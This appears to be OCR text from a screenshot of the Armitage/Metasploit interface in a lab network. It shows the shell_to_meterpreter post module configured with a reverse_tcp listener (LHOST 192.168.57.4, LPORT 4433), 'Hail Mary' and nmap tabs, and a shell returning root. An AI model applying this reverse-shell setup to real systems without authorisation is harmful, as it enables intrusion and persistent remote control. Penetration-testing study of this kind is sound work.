 Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
192.168.57.3 192.168.57.2 192.168.57.1 192.168.57.4
multi/manage/shell_to_meterpreter
Shell to Meterpreter Upgrade
This module attempts to upgrade a command shell to meterpreter. The shell platform is automatically detected and
the best version of meterpreter for the target is selected. Currently meterpreter/reverse_tcp is used on Windows and
Linux, with 'python/meterpreter/reverse_tcp' used on all others.
Option Value
HANDLER 1
LHOST 192.168.57.4
LPORT 4433
SESSION ✚ 2
Show advanced options
Launch
shell_to
Console X nmap X Hail Mary X Shell 2 X
$ whoami
root